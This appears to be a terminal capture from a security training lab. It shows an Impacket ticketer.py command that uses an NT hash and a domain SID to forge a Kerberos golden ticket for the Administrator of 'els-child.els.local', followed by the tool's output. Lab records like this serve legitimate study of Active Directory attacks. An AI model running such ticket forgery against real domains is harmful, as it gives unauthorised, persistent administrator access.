 operator@eLS-Arch ~/tickets % ticketer.py -nthash e4ba51c7157fe46652603b6
61f1ccfbe -domain-sid S-1-5-21-23589937-599888933-351157107 -domain els-c
hild.els.local Administrator
Impacket v0.9.20 - Copyright 2019 SecureAuth Corporation
[*] Creating basic skeleton ticket and PAC Infos
[*] Customizing ticket for els-child.els.local/Administrator
[*]     PAC_LOGON_INFO
[*]     PAC_CLIENT_INFO_TYPE
[*]     EncTicketPart
[*]     EncAsRepPart
[*] Signing/Encrypting final ticket
[*]     PAC_SERVER_CHECKSUM
[*]     PAC_PRIVSVR_CHECKSUM
[*]     EncTicketPart
[*]     EncASRepPart
[*] Saving ticket in Administrator.ccache